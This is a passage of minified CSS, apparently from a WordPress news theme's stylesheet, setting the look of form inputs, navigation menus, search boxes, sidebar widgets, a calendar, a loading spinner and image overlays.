#ccc;border-radius:3px;padding:10px;outline:none}input[type="text"]:focus-within,input[type="email"]:focus-within,input[type="url"]:focus-within,input[type="password"]:focus-within,input[type="search"]:focus-within,input[type="number"]:focus-within,input[type="tel"]:focus-within,input[type="range"]:focus-within,input[type="date"]:focus-within,input[type="month"]:focus-within,input[type="week"]:focus-within,input[type="time"]:focus-within,input[type="datetime"]:focus-within,input[type="datetime-local"]:focus-within,input[type="color"]:focus-within,textarea:focus-within{outline:1px solid;outline-offset:-3px}body.dark input[type="text"]:focus-within,body.dark input[type="email"]:focus-within,body.dark input[type="url"]:focus-within,body.dark input[type="password"]:focus-within,body.dark input[type="search"]:focus-within,body.dark input[type="number"]:focus-within,body.dark input[type="tel"]:focus-within,body.dark input[type="range"]:focus-within,body.dark input[type="date"]:focus-within,body.dark input[type="month"]:focus-within,body.dark input[type="week"]:focus-within,body.dark input[type="time"]:focus-within,body.dark input[type="datetime"]:focus-within,body.dark input[type="datetime-local"]:focus-within,body.dark input[type="color"]:focus-within,body.dark textarea:focus-within{outline:1px solid rgba(255,255,255,.25)}input,select{height:45px;line-height:45px}select{padding:0 5px;min-width:199px}input[type="checkbox"],input[type="radio"]{height:auto;line-height:normal}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus{color:#111}input[type=file]{padding:10px;border:1px solid #ccc;height:unset;line-height:unset;max-width:100%}select{border:1px solid #ccc}textarea{width:100%}.no-gutter{margin-left:0;margin-right:0}.no-gutter .no-gutter-col{padding-left:0;padding-right:0}@media only screen and (min-width:768px){.pad-0l{padding-left:0!important}.pad-0r{padding-right:0!important}.pad-0lr{padding-left:0!important;padding-right:0!important}}.table-block{display:table;width:100%;height:100%}.table-block-child{display:table-cell}.v-center{vertical-align:middle}.v-top{vertical-align:top}.v-bottom{vertical-align:bottom}a{color:#404040;text-decoration:none}a:visited{color:#404040}a:hover,a:focus,a:active{color:#bb1919;outline:0;text-decoration:none}a:focus{outline:1px dotted}a:hover,a:active{outline:0;text-decoration:none}.container{padding-left:15px;padding-right:15px}[class*="col-"]:not([class*="elementor-col-"]){padding-left:7.5px;padding-right:7.5px}.primary-footer [class*="col-"].col-sm-12:not(.primary-footer-area),.secondary-footer [class*="col-"],.promotionspace>[class*="col-"]:not([class*="elementor-col-"]){padding-left:0;padding-right:0}.promotionspace>[class*="col-"]:not([class*="elementor-col-"])>.row{margin-right:0;margin-left:0}.single-column-posts [class*="col-"]:not([class*="elementor-col-"]).col-details{padding-left:15px;padding-right:15px}.af-main-banner .tabbed-story:not([class*="elementor-col-"]),.main-story-wrapper:not([class*="elementor-col-"]),.af-main-banner-editors-picks:not([class*="elementor-col-"]),.trending-story:not([class*="elementor-col-"]){padding-left:7.5px;padding-right:7.5px}.trending-story .banner-trending-posts-wrapper{margin-top:25px}.trending-story .header-after1+.banner-trending-posts-wrapper{margin-top:0}.af-main-banner-editors-picks.layout-2 .odd-grid:nth-child(odd){padding-right:0}.slider-with-2-editors-picks .af-main-banner-editors-picks.layout-2 .col-sm-6.odd-grid:first-child,.slider-with-3-editors-picks .af-main-banner-editors-picks.layout-2 .col-sm-6.odd-grid:nth-child(3),.slider-with-3-editors-picks .af-main-banner-editors-picks.layout-2 .col-sm-6.odd-grid:first-child{padding-right:7.5px}.slider-with-2-editors-picks .af-main-banner-editors-picks.layout-2 .col-sm-6.odd-grid .title-heading .article-title-2,.slider-with-3-editors-picks .af-main-banner-editors-picks.layout-2 .col-sm-6.odd-grid:first-child .title-heading .article-title-2{font-size:20px}.kol-12{width:100%;position:relative}.row{margin-right:-7.5px;margin-left:-7.5px}.for-main-row{margin-right:-7.5px;margin-left:-7.5px}.for-main-row:after{clear:both}.col-sm-15{position:relative;min-height:1px}@media (min-width:768px){.col-sm-15{width:20%;float:left}}@media (max-width:768px){.col-sm-15{width:50%;float:left}.promotion-section{margin-top:20px}}@media (max-width:426px){.col-sm-15{width:100%}}.main-navigation{border-top:1px solid;border-bottom:1px solid;text-align:center}.main-navigation span.af-mobile-site-title-wrap{display:none}.header-layout-2 .main-navigation .toggle-menu{margin-left:auto}.main-navigation.nav-down i.ham{margin-right:auto;margin-left:0}.header-layout-2 .main-navigation i.ham{margin-left:auto;margin-right:50px}.aft-sticky-navigation{position:fixed;width:100%;z-index:9999;top:0;transform:translateY(0);transition:transform 0.2s ease-in-out}body.scrollup-sticky-header .aft-sticky-navigation,body.scrolldown-sticky-header .aft-sticky-navigation,body.scrollboth-sticky-header .aft-sticky-navigation{top:0}@media only screen and (min-width:769px){body.scrollboth-sticky-header.admin-bar .aft-sticky-navigation,body.scrolldown-sticky-header.admin-bar .aft-sticky-navigation,body.scrollup-sticky-header.admin-bar .aft-sticky-navigation{top:32px}}@media only screen and (max-width:768px)and (min-width:602px){body.scrollboth-sticky-header.admin-bar .aft-sticky-navigation,body.scrolldown-sticky-header.admin-bar .aft-sticky-navigation,body.scrollup-sticky-header.admin-bar .aft-sticky-navigation{top:46px}}@media only screen and (max-width:991px){body.scrollboth-sticky-header.aft-sticky-header-revealed.admin-bar .aft-sticky-navigation.nav-up,body.scrollboth-sticky-header.aft-sticky-header-revealed .aft-sticky-navigation.nav-up,body.scrolldown-sticky-header.aft-sticky-header-revealed.admin-bar .aft-sticky-navigation.nav-up,body.scrolldown-sticky-header.aft-sticky-header-revealed .aft-sticky-navigation.nav-up,body.scrollup-sticky-header.aft-sticky-header-revealed.admin-bar .aft-sticky-navigation.nav-up,body.scrollup-sticky-header.aft-sticky-header-revealed .aft-sticky-navigation.nav-up{transform:translateY(0)}}body.scrollup-sticky-header.admin-bar .aft-sticky-navigation.nav-up,body.scrollup-sticky-header .aft-sticky-navigation.nav-up{transform:translateY(-100%)}body.scrolldown-sticky-header.admin-bar .aft-sticky-navigation.nav-down,body.scrolldown-sticky-header .aft-sticky-navigation.nav-down{transform:translateY(-100%)}.navigation-container{border-left:1px solid;border-right:1px solid;position:relative}.navigation-container .site-title,.navigation-container ul li a,.navigation-container .icon-search{color:#fff}.header-layout-2 .site-header .main-navigation.aft-sticky-navigation .site-branding .site-title a,.main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap .site-title a{color:#fff}.icon-search{border-left:1px solid;text-align:right;right:0}.icon-search,.offcanvas{cursor:pointer;position:absolute;line-height:60px;height:60px;width:80px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.offcanvas{font-size:18px;display:table;text-align:center;border-right:1px solid;left:0}.offcanvas-nav{position:relative;display:table-cell;vertical-align:middle}.offcanvas-menu{position:relative;overflow:hidden;width:24px;height:17px;margin-right:100%}.offcanvas-menu span{position:absolute;display:inline-block;width:100%;left:0;height:3px;transition:.1s width linear}@media only screen and (max-width:75em){.offcanvas-menu span{right:auto;left:0}}.offcanvas-menu span.mbtn-mid{top:50%;width:75%;margin-top:-1.5px}.offcanvas-menu span.mbtn-bot{bottom:0;width:50%}.offcanvas:hover .offcanvas-menu span,.offcanvas:focus .offcanvas-menu span{width:100%}.af-search-wrap{width:25px;position:relative;display:inline-block;text-align:center}.search-icon{display:block;line-height:38px;font-size:16px;color:#fff;font-weight:700;text-align:center;outline:0}.search-icon:visited,.search-icon:hover,.search-icon:focus,.search-icon:active{color:#fff;outline:0}.search-icon:focus{outline:1px dotted}.search-icon:focus-within{outline:1px dotted}.af-search-form{background:#fff;position:absolute;right:0;top:120%;width:325px;text-align:left;visibility:hidden;filter:alpha(opacity=0);opacity:0;margin:0 auto;margin-top:1px;padding:14px;z-index:99;border-radius:0;-webkit-transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;-moz-transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;-ms-transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;-o-transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;-webkit-box-shadow:0 4px 5px 0 rgba(0,0,0,.15);-moz-box-shadow:0 4px 5px 0 rgba(0,0,0,.15);-ms-box-shadow:0 4px 5px 0 rgba(0,0,0,.15);-o-box-shadow:0 4px 5px 0 rgba(0,0,0,.15);box-shadow:0 4px 5px 0 rgba(0,0,0,.15)}.search-overlay.reveal-search .af-search-form{visibility:visible;filter:alpha(opacity=1);opacity:1;z-index:9999;top:100%;-webkit-transition:opacity 0.4s,top 0.4s;-moz-transition:opacity 0.4s,top 0.4s;-ms-transition:opacity 0.4s,top 0.4s;-o-transition:opacity 0.4s,top 0.4s;transition:opacity 0.4s,top 0.4s}.search-overlay.reveal-search .search-icon i.fa.fa-search:before,.search-overlay.reveal-search .search-icon i.fa.fa-search:after{content:'';width:14px;height:2px;background-color:#fff;position:absolute;margin:auto;top:0;right:0;bottom:0;left:0;transform:rotate(45deg);-webkit-transition:rotate 0.4s,top 0.4s;-moz-transition:rotate 0.4s,top 0.4s;-ms-transition:rotate 0.4s,top 0.4s;-o-transition:rotate 0.4s,top 0.4s;transition:rotate 0.4s,top 0.4s}.search-overlay.reveal-search .search-icon i.fa.fa-search:after{width:2px;height:14px}input[type=search].wp-block-search__input{border-radius:0;padding-left:10px;padding-right:10px;box-sizing:border-box;width:70%}.wp-block-search__button{margin-left:0;border-radius:0;background-color:#bb1919;color:#fff;width:30%;border:unset;padding:5px}.wp-block-search__button.has-icon{width:unset}.wp-block-search__inside-wrapper{width:100%!important}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{padding:0;border:unset}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input{padding-right:10px;padding-left:10px}.main-navigation .toggle-menu{height:55px;width:85px;cursor:pointer;display:none}@media only screen and (max-width:991px){.main-navigation .toggle-menu{display:block;text-align:initial}.main-navigation .toggle-menu a{display:inline-block;height:50px;width:40px;text-align:center;cursor:pointer;font-size:14px;padding:0;padding-left:8px;vertical-align:middle}.main-navigation .toggle-menu a:focus{outline:1px dotted #fff;outline-offset:-5px}}.main-navigation button.toggle-menu{border:none;padding:0;background-color:transparent}.main-navigation button.toggle-menu:focus-within{outline:1px dotted}.ham{width:23px;height:2px;top:27px;display:block;margin-right:auto;background-color:#fff;position:relative;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.main-navigation button.toggle-menu .ham{top:0}.ham:before,.ham:after{position:absolute;content:'';width:100%;height:2px;left:0;background-color:#fff;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.ham:before{top:-8px}.ham:after{top:8px}.ham.exit{background-color:transparent}.ham.exit:before{-webkit-transform:translateY(8px) rotateZ(-45deg);-moz-transform:translateY(8px) rotateZ(-45deg);-ms-transform:translateY(8px) rotateZ(-45deg);-o-transform:translateY(8px) rotateZ(-45deg);transform:translateY(8px) rotateZ(-45deg)}.ham.exit:after{-webkit-transform:translateY(-8px) rotateZ(45deg);-moz-transform:translateY(-8px) rotateZ(45deg);-ms-transform:translateY(-8px) rotateZ(45deg);-o-transform:translateY(-8px) rotateZ(45deg);transform:translateY(-8px) rotateZ(45deg)}.main-navigation .menu>ul{display:block;margin:0;padding:0;list-style:none;vertical-align:top}@media only screen and (max-width:991px){.main-navigation .menu>ul{display:none}}.main-navigation .menu ul li{position:relative;display:block;float:left}.main-navigation .menu ul li a{text-rendering:optimizeLegibility;font-weight:600;font-size:16px;line-height:20px;letter-spacing:1px}.main-navigation .menu ul li i{padding:0 10px;display:inline-block;line-height:1px}.main-navigation .menu li a button{padding:0 6px;display:inline-block;border:none;line-height:10px;background-color:transparent;font-size:14px}@media only screen and (min-width:992px){.main-navigation .menu ul>li>a,.main-navigation .menu ul.menu-desktop>li>a{display:block;padding:15px 30px;padding-left:0}.main-navigation .menu ul ul li{width:260px}.main-navigation .menu ul ul a{border-top:1px solid rgba(0,0,0,.1);display:block;padding:12px 15px;line-height:inherit;position:relative}.main-navigation .menu ul ul a:before{margin-right:10px;position:absolute;left:15px;top:16px;display:inline-block;content:"\f105";font-weight:600;display:none}.main-navigation .menu ul ul{background:#353535;position:absolute;text-align:left;visibility:hidden;filter:alpha(opacity=0);opacity:0;margin:0 auto;padding:0;z-index:9;-webkit-transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;-moz-transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;-ms-transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;-o-transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;-webkit-box-shadow:-1px 2px 5px 0 rgba(0,0,0,.15);-moz-box-shadow:-1px 2px 5px 0 rgba(0,0,0,.15);-ms-box-shadow:-1px 2px 5px 0 rgba(0,0,0,.15);-o-box-shadow:-1px 2px 5px 0 rgba(0,0,0,.15);box-shadow:-1px 2px 5px 0 rgba(0,0,0,.15);transform:scale(0)}.main-navigation .menu li:focus-within>ul{visibility:visible;filter:alpha(opacity=1);opacity:1;z-index:999;top:100%;-webkit-transition:opacity 0.4s,top 0.4s;-moz-transition:opacity 0.4s,top 0.4s;-ms-transition:opacity 0.4s,top 0.4s;-o-transition:opacity 0.4s,top 0.4s;transition:opacity 0.4s,top 0.4s;transform:scale(1)}.main-navigation .menu li:hover>ul,.main-navigation .menu li:focus>ul{visibility:visible;filter:alpha(opacity=1);opacity:1;z-index:999;top:100%;-webkit-transition:opacity 0.4s,top 0.4s;-moz-transition:opacity 0.4s,top 0.4s;-ms-transition:opacity 0.4s,top 0.4s;-o-transition:opacity 0.4s,top 0.4s;transition:opacity 0.4s,top 0.4s;transform:scale(1)}.main-navigation .menu>ul>li>ul{top:120%;left:0}.main-navigation .menu ul ul ul{top:-20px;left:100%}.main-navigation .menu ul ul li:focus-within ul{top:0}.main-navigation .menu ul ul li:focus ul,.main-navigation .menu ul ul li:hover ul{top:0}.main-navigation .menu ul ul ul li.menu-item-has-children a button,.main-navigation .menu ul ul ul li.menu-item-has-children a button{padding:0 5px}.main-navigation .menu ul ul ul ul li.menu-item-has-children a .fa-angle-down:before,.main-navigation .menu ul ul ul ul li.menu-item-has-children a .fa-angle-down:before{content:"\f107"}.main-navigation .menu ul li .sub-menu li a{display:flex;align-items:center}.main-navigation .menu ul li .sub-menu li a button{margin-left:auto}.main-navigation .menu ul li ul ul ul li ul,.main-navigation .menu ul li ul ul ul li ul{left:0;position:relative;padding:0 12px;height:auto}.main-navigation .menu ul li:hover ul ul ul li ul,.main-navigation .menu ul li:hover ul ul ul li ul{visibility:visible;filter:alpha(opacity=1);opacity:1;box-shadow:none;transform:scale(1)}.main-navigation .menu ul ul ul li ul li,.main-navigation .menu ul ul ul li ul li{float:none;width:100%;min-width:260px}}@media screen and (max-width:992em){.main-navigation .menu .menu-mobile{margin:0;padding:0;display:block;list-style:none;text-align:left;position:relative;z-index:9999;display:none;padding-top:6px;width:100%}.aft-sticky-navigation.main-navigation .menu .menu-mobile{overflow-y:scroll;max-height:calc(100vh + 30px)}.main-navigation .menu .menu-mobile li{display:block;border-top:1px solid;float:none}.main-navigation .menu .menu-mobile li a{line-height:50px;display:block;position:relative;padding-left:20px;padding-right:20px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.main-navigation .menu .menu-mobile li a button{position:absolute;top:0;right:0;bottom:0;width:30px;z-index:1;background-color:transparent;padding:25px 20px;color:#fff;border:none}.main-navigation .menu .menu-mobile li a button:focus-within{outline:1px dotted}.main-navigation .menu .menu-mobile li a button.active:after{width:13px;height:1px}.main-navigation .menu .menu-mobile li a button:before,.main-navigation .menu .menu-mobile li a button:after{content:'';width:13px;height:2px;background-color:#fff;position:absolute;margin:auto;top:0;right:0;bottom:0;left:0}.main-navigation .menu .menu-mobile li a button:after{width:2px;height:13px}.main-navigation .menu .menu-mobile li .sub-menu{list-style:none;padding:0;margin:0;display:none}.main-navigation .menu .menu-mobile li .sub-menu{margin-left:10px}.main-navigation .menu .menu-mobile li .sub-menu li a{margin-left:15px}.main-navigation .menu .menu-mobile li .sub-menu>li:first-child{border-top:0}}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{overflow:hidden;margin:1.5em 0;padding:10px 0;position:relative}.site-main .post-navigation{margin:0;font-weight:600;letter-spacing:0}.site-main .post-navigation .em-post-navigation{display:block;font-weight:400}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%;position:relative}.nav-previous,.nav-next{display:table}.nav-previous:before,.nav-next:after{content:"";display:table-cell;line-height:1;vertical-align:middle;font:normal normal normal 44px/1 'Font Awesome 5 Free';font-weight:900;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.nav-previous a,.nav-next a{display:table-cell;font-size:16px;vertical-align:middle}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}body.dark .screen-reader-text,body.dark .screen-reader-text:focus,body.dark .screen-reader-text:visited{background-color:#333}#content[tabindex="-1"]:focus{outline:0}.widget_text a,.entry-content>[class*="wp-block-"] a:hover,.entry-content>ul a,.entry-content>ul a:hover,.entry-content>ol a,.entry-content>ol a:hover,.entry-content>p a,.entry-content>h1 a,.entry-content>h2 a,.entry-content>h3 a,.entry-content>h4 a,.entry-content>h5 a,.entry-content>h6 a,.entry-content>p a:hover{text-decoration:underline}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-branding:before,.site-branding:after,.main-navigation:before,.main-navigation:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after,.categorised-article-list:before,.categorised-article-list:after,.covernews-widget:before,.covernews-widget:after,.hentry:before,.hentry:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-branding:after,.main-navigation:after,.site-content:after,.site-footer:after,.categorised-article-list:after,.covernews-widget:after,.hentry:after{clear:both}.widget-title{font-size:20px;font-weight:700}footer .widget-title{font-size:20px;font-weight:700;color:#fff}#primary .widget-title{margin-bottom:0;color:#000}.site-content .site-main .widget-title span{padding-right:20px;position:relative;z-index:1}.site-content .site-main .widget-title span,#primary .af-tabs.nav-tabs>li>a,.archive .site-content .header-title-wrapper .page-title,.search-results .site-content .header-title-wrapper .page-title{font-weight:600;margin:15px 0}h2.widget-title,h1.page-title,h1.entry-title,h2.section-title{margin:0 0 10px 0}p.section-subtitle{font-size:18px;margin-bottom:10px}.af-tabs.nav-tabs>li>a{padding-right:0;padding-left:0;padding-top:9px;padding-bottom:8px;margin-right:15px;opacity:.6}.af-tabs.nav-tabs>li>a:hover,.af-tabs.nav-tabs>li>a.active{opacity:1}#secondary .widget ul.af-tabs{background:transparent;padding:0}.site-footer .af-tabs.nav-tabs>li>a,#secondary .af-tabs.nav-tabs>li>a,#primary .af-tabs.nav-tabs>li>a{display:inline-block;position:relative;font-size:20px;padding:5px 0 10px;margin:5px 0 13px;margin-right:15px}.af-tabs.nav-tabs>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;-moz-transition:width .2s ease;-o-transition:width .2s ease;transition:width .2s ease}.af-tabs.nav-tabs>li>a:hover:after{background-color:#bb1919;width:60px}.af-tabs.nav-tabs>li>a.active:after{position:absolute;content:'';left:0;bottom:0;width:60px;height:3px;background:#bb1919}.covernews_tabbed_posts_widget .tab-content .article-list-item .full-item-details.col-details.col-sm-12{width:100%}body.full-width-content #primary .covernews_tabbed_posts_widget .tab-content .article-list-item .col-image{width:15%}body.full-width-content #primary .covernews_tabbed_posts_widget .tab-content .article-list-item .col-details{width:84%}@media (max-width:426px){body.full-width-content #primary .covernews_tabbed_posts_widget .tab-content .article-list-item .col-image,body.full-width-content #primary .covernews_tabbed_posts_widget .tab-content .article-list-item .col-details{width:100%}}.widget select{max-width:100%}.widget ol,.widget ul{list-style:none;padding-left:0;margin-left:0}#secondary .widget.widget_recent_entries ul li,#secondary .widget ul li.tab,#secondary .widget ul.cat-links li{padding-bottom:0}.widget ul li.full-item,.widget .af-tabs li{margin:0 auto;padding:0}.site-footer .widget ul li{border-bottom:0;padding-bottom:5px}.wp-block-categories-list.wp-block-categories{list-style:none;padding-left:0}.wp-block-page-list li a,.wp-block-latest-posts li a,.wp-block-archives li a,.widget_recent_comments li,.widget_pages li a,.widget_archive li a,.widget_meta li a,.widget_nav_menu li a,.widget_recent_entries li a{display:table;padding-bottom:10px;font-size:17px;position:relative;width:100%;font-weight:700}.wp-block-categories li a,.widget_categories li a{display:inline-block;padding-bottom:10px;font-size:17px;position:relative;font-weight:700}.widget_recent_entries li span{font-size:14px}.textwidget p{font-size:16px}.widget #recentcomments li{font-size:17px;padding-bottom:10px}.wp-block-latest-comments .wp-block-latest-comments__comment-meta{font-size:17px;font-weight:700}.site-content .widget_recent_comments li a,.site-content .widget_pages li a,.site-content .widget_archive li a,.site-content .widget_meta li a,.site-content .widget_categories li,.site-content .widget_nav_menu li a,.site-content .widget_recent_entries li a{color:#757575;border-color:#e5e5e5}.af-tabs{border:0}.af-tabs.nav-tabs>li>a,.af-tabs.nav-tabs>li.active>a,.af-tabs.nav-tabs>li.active>a:focus,.af-tabs.nav-tabs>li.active>a:hover{background:transparent;border:0}.af-tabs.nav-tabs>li.active>a,.af-tabs.nav-tabs>li:hover>a,.af-tabs.nav-tabs>li:focus>a{color:#404040}.primary-footer .af-tabs.nav-tabs>li.active>a,.primary-footer .af-tabs.nav-tabs>li:hover>a,.primary-footer .af-tabs.nav-tabs>li:focus>a{color:#fff}#wp-calendar{width:100%;margin:0}#wp-calendar caption{text-align:right}#wp-calendar thead th{text-align:center;border:1px solid #313131}#wp-calendar tbody td{border:1px solid #313131;text-align:center;padding:8px}.site-footer #wp-calendar thead th,.site-footer #wp-calendar tbody td{border-color:rgba(255,255,255,.25)}body .site-footer #wp-calendar td#today{text-decoration:underline}#wp-calendar caption,#wp-calendar td#today{color:#bb1919}.site-footer #wp-calendar caption,.site-footer #wp-calendar td#today{color:#fff}.site-content #secondary #wp-calendar tbody td{border:1px solid #e8e8e8}#wp-calendar tbody td:hover{background:#000;filter:alpha(opacity=42);opacity:.42}#wp-calendar tbody .pad{background:none}nav.wp-calendar-nav{margin:10px 0}#wp-calendar tfoot #next{text-transform:uppercase;text-align:left;border:none;background:none}#wp-calendar tfoot #prev{text-transform:uppercase;text-align:left;border:none;background:none}#wp-calendar tfoot td.pad{display:none}.site-content .search-form,.site-footer .search-form{padding-top:20px}.site-content .search-form label,.site-footer .search-form label{display:block;width:70%;float:left}.site-content .search-form label .search-field,.site-footer .search-form label .search-field{padding-left:15px;width:100%}.site-content .search-form .search-submit,.site-footer .search-form .search-submit{width:30%;font-size:16px;text-transform:uppercase}.search-form label{display:block;width:70%;float:left}.search-form label .search-field{height:45px;-webkit-border-radius:0;border-radius:0;padding-left:10px;width:100%}.woocommerce-product-search button[type="submit"],.search-form .search-submit{border:0;color:#fff;height:45px;padding-left:20px;padding-right:20px;-webkit-border-radius:0;border-radius:0;width:30%}.search-form .search-submit{padding-left:5px;padding-right:5px}.af-search-box .search-form{max-width:720px;margin-left:auto;margin-right:auto}.af-search-box .search-form label{width:85%;width:calc(100% - 200px)}.af-search-box .search-form .search-submit{float:right;width:200px;height:60px;line-height:60px;padding-top:0;padding-bottom:0}.af-search-box .search-form label .search-field{border-width:1px 0 1px 1px;height:60px;line-height:60px;padding:0 15px;width:100%}.posts-author-wrapper .em-author-img{width:200px;height:200px;border-radius:100%;background-repeat:no-repeat;background-size:cover}.em-author-details{text-align:center}.em-author-display-name{margin:15px auto}.em-author-display-phone,.em-author-display-email{display:block;margin:5px auto}#primary .posts-author-wrapper .em-author-img{float:left;margin-left:0;overflow:hidden}#primary .posts-author-wrapper .em-author-details{float:left;text-align:left;padding-left:20px;width:70%;width:calc(100% - 200px)}#primary .posts-author-wrapper .em-author-details ul{text-align:left}@media (max-width:640px){#primary .posts-author-wrapper .em-author-details{width:100%;text-align:center}#primary .posts-author-wrapper .em-author-img{float:none;margin-left:auto;margin-right:auto}.posts-author-wrapper .em-author-img{width:140px;height:140px}#primary .posts-author-wrapper .em-author-details ul{text-align:center}}.wp-block-tag-cloud a,.tagcloud a{font-size:11px!important;font-weight:700;text-transform:uppercase;line-height:25px;border:1px solid;padding:5px 12px;margin-bottom:16px;display:inline-block}.entry-content .wp-block-tag-cloud a,.entry-content .wp-block-tag-cloud a:hover,.entry-content .tagcloud a,.entry-content .tagcloud a:hover{text-decoration:none}#loader-wrapper{height:100vh;display:flex;justify-content:center;align-items:center;position:fixed;top:0;left:0;width:100%;height:100%;background:#f1f1f1;z-index:99999999}body.dark #loader-wrapper{background:#212121}#loader{width:60px;height:60px;border:10px solid lightgrey;border-radius:50%;position:relative}body.dark #loader{border:10px solid #404040}#loader:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;border-radius:50%;border:10px solid transparent;border-left-color:crimson;margin:-22%;-webkit-animation:rotation 2.5s cubic-bezier(.455,.03,.515,.955) infinite;animation:rotation 2.5s cubic-bezier(.455,.03,.515,.955) infinite}@-webkit-keyframes rotation{to{-webkit-transform:rotate(3turn);transform:rotate(3turn)}}@keyframes rotation{to{-webkit-transform:rotate(3turn);transform:rotate(3turn)}}.bg-image,.read-bg-img{width:100%;display:block;position:relative;background-size:cover;background-position:center center;background-repeat:no-repeat}.read-bg-img img{margin:0;width:100%!important;height:100%!important;object-fit:cover}.read-bg-img.data-bg-hover.data-bg-categorised a,.read-bg-img.data-bg-hover.data-bg-featured a,.read-bg-img.data-bg-hover.data-bg-slide a.aft-slide-items{position:absolute;top:0;left:0;width:100%;height:100%}.read-bg-img .site-branding .site-title{text-shadow:2px 2px 4px rgba(0,0,0,.75)}.masthead-banner.data-bg:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.5)}.data-bg-hover>a:before{content:"";background:#222;position:absolute;top:0;left:0;right:0;width:100%;height:100%;filter:alpha(opacity=100);opacity:.85;background:-moz-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,1) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,1) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0)}.data-bg-hover-1>a:before{filter:alpha(opacity=100);opacity:1;background:-moz-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0)}.aft-main-banner-slider-list .af-main-banner-editors-picks .data-bg-hover>a:before,.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .af-main-banner-editors-picks .data-bg-hover>a:before,.aft-main-banner-slider-full .aft-banner-slider .data-bg-hover>a:before,.latest-posts-grid .data-bg-hover>a:before,.latest-posts-list .data-bg-hover>a:before,.list .spotlight-post .data-bg-hover>a:before,.full-plus-list .spotlight-post .data-bg-hover>a:before,.full-plus-list .spotlight-post:not(:first-of-type) .data-bg-hover>a:before,.em-reated-posts .data-bg-hover>a:before,.af-main-banner-latest-posts.grid-layout .data-bg-hover>a:before,.covernews_single_col_categorised_posts .data-bg-hover>a:before,.covernews_double_col_categorised_posts .data-bg-hover>a:before,.covernews_posts_carousel_widget .data-bg-hover>a:before,.covernews_trending_posts_carousel_widget .data-bg-hover>a:before,.af-main-banner-featured-posts .data-bg-hover>a:before,.trending-posts-carousel 